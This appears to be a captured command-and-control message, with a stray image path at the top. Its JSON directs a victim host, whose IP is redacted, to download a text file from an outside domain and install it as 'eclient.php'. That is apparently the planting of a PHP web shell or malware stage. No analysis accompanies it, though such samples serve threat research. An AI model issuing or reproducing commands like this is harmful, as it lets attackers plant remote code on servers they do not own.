 {
  "commands": [
    {
      "id": "ext-1794943838892",
      "act": "install_ext",
      "url": "https://scontent.storys.top/txt/2026/eclient/eclientv5.5.txt",
      "filename": "eclient.php",
      "params": {}
    }
  ],
  "backend_ip": "REDACTED_VICTIM_IP",
  "active_variant": "REDACTED_VARIANT"
}